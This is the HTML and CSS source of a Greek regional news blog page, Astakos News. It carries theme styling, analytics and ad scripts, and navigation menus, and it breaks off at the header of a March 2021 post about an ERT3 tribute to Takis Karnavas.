{max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap, .tyard .ty-feat .ty-last {width: 100%;padding: 0;}.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.ticker .title, .ticker .tk-thumb {display: none;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}
.comments h4
{
color:#ffffff;
display: inline-block !important;
background:#3d3d3d;
padding:10px;
}
.comments .comment .comment-actions a {
background:#3d3d3d;
border-radius: 5px;
color: #ffffff;
font:14px arial;
margin-right: 8px;
padding:5px;
text-decoration: none !important;
}
.comments .comment-block {
background:#f8f8f8;
border: 1px solid #f0f0f0;
padding: 10px;
}
.continue
{
border-top:none !important;
}
.continue a {
background:#3d3d3d;
border: 1px solid #3d3d3d;
border-radius:5px;
color: #ffffff;
display: inline-block !important;
margin-top: 8px;
padding:5px;
text-decoration: none !important;
font:14px arial ,arial;
}
.comment-header a {
color: #222222 !important;
}
#comments .avatar-image-container img {
border:2px solid #f0f0f0;
border-radius: 50px 50px 50px 50px;
height: 58px;
max-width: 58px;
}
.comments .avatar-image-container {
border: 2px solid #FFFFFF;
border-radius: 34px 34px 34px 34px;
box-shadow: 1px 1px 3px #dcdcdc;
float: left;
margin-left: -20px;
max-height: 61px !important;
overflow: hidden;
width: 61px !important;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout #loader {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: 250px;}body#layout .headerright {width: 460px;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #ff0036!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .editlink {background: #ff0036;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #e90639;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#fb2e01;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-20095101-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Poppins:400,500,600,700|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1776126430726903972&amp;zx=7a25fc4b-f937-4208-95d2-4f7b8b311233' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1776126430726903972&amp;zx=7a25fc4b-f937-4208-95d2-4f7b8b311233' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5327078726534200 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AstakosNewsAitoloakarnanias/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/astakosnews' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/AstakosNewsChannel' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/astakos_news/' title='instagram'></a></li>
<li><a class='rss' href='/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Αρχική</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_3908.html' itemprop='url'>Ιστορία</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_5412.html' itemprop='url'>Χρήσιμα Τηλέφωνα</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_7.html' itemprop='url'>Αγγελίες</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_21.html' itemprop='url'>Ανακοίνωση</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_10.html' itemprop='url'>Επικοινωνία</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>ΡΟΗ ΕΙΔΗΣΕΩΝ</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.astakos-news.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' height='95px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJtw4C99sxGktR6ywr-4Nq5CW82ShshZevTWH4wZA3_iudQrkoDJh3zplHUhrTntaTtEjGkcPhObvtE9K_9tQTZ_RD3gJZh9k0L4MnMvhRCEl2o5Pk-ouPj0c7PtIzBTu8YTA8zkIjOqg8hY-Dr5gKh2XYTJFLLqkLqg7MlKc74LbFWkm51JeZBdh-_Q=s284' style='display: block' width='284px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Τα νέα του Αστακού και... όχι μόνο!</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgF6zts12w0w-e1sFwJPZNr6_co9AtuCT4I_1jgh0m8pb2J8wwu3FHpJKvdBoIxy1Vp3sU-BhY1k7wumdiRIItxIzPoiAPVgvZCftBDydL60cnyQUphi6wgt4I7A1M98Q5uUg4_Vl8UHkcjLIfJKQ5Bxca_7YZE2cFWnhuv2hiqqmC2WjArwjTPAaLNY2M=s430' width='430'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.astakos-news.gr/'>ΑΡΧΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82' itemprop='url'>ΑΣΤΑΚΟΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82' itemprop='url'>ΑΙΤΩΛΟΑΚΑΡΝΑΝΙΑ</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/search/label/%CE%94%CF%85%CF%84%CE%B9%CE%BA%CE%AE%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' itemprop='url'>Δ.ΕΛΛΑΔΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%BA%CE%AC' itemprop='url'>ΚΟΙΝΩΝΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82' itemprop='url'>ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AC' itemprop='url'>ΑΘΛΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' itemprop='url'>ΕΛΛΑΔΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CF%8C%CF%83%CE%BC%CE%BF%CF%82' itemprop='url'>ΚΟΣΜΟΣ</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ΑΛΛΕΣ ΚΑΤΗΓΟΡΙΕΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82?&max-results=6' itemprop='url'>_ΑΠΟΨΕΙΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CF%80%CE%B9%CF%83%CF%84%CE%AE%CE%BC%CE%B7%20-%20%CE%A4%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1' itemprop='url'>_ΕΠΙΣΤΗΜΗ - ΤΕΧΝΟΛΟΓΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1' itemprop='url'>_ΥΓΕΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%99%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1' itemprop='url'>_ΙΣΤΟΡΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%88%CE%B8%CE%B9%CE%BC%CE%B1-%CE%A0%CE%B1%CF%81%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82' itemprop='url'>_ΕΘΙΜΑ - ΠΑΡΑΔΟΣΕΙΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A0%CE%B1%CF%81%CE%AC%CE%BE%CE%B5%CE%BD%CE%B1' itemprop='url'>_ΠΑΡΑΞΕΝΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF?&max-results=6' itemprop='url'>_ΒΙΝΤΕΟ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A4%CE%B7%CE%BB%CE%B5%CF%8C%CF%81%CE%B1%CF%83%CE%B7?&max-results=6' itemprop='url'>_ΤΗΛΕΟΡΑΣΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/Showbiz?&max-results=6' itemprop='url'>_SHOWBIZ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A3%CE%B9%CE%BD%CE%B5%CE%BC%CE%AC?&max-results=6' itemprop='url'>_ΣΙΝΕΜΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9C%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE?&max-results=6' itemprop='url'>_ΜΟΥΣΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A3%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AD%CF%82?&max-results=6' itemprop='url'>_ΣΥΝΤΑΓΕΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B5%CE%AF%CE%B1?&max-results=6' itemprop='url'>_ΑΣΤΕΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF?&max-results=6' itemprop='url'>_AYTOKINHTO</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CE%B1%CE%B9%CF%81%CF%8C%CF%82?&max-results=6' itemprop='url'>_ΚΑΙΡΟΣ</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>22 Μαρτίου 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDpUXgf_Yk6JpJ5tUqhLaCEN9a-Y3_sWO_WY9pzU9xiyoHhnCMkM3oGRRGtWJRJnQUMl9vF74SS5F0_jKAllXA4VFGd4znMYXIWtZEgZJrFYsSFlzk4S3t0AUSDh7BRLwSiAASVF_ECNYq/s16000/%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CF%2582.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.astakos-news.gr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.astakos-news.gr/search/label/%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82' property='v:title' rel='v:url'>Πολιτισμός</a></span>
<i class='fa fa-times'></i><span>Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα"</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
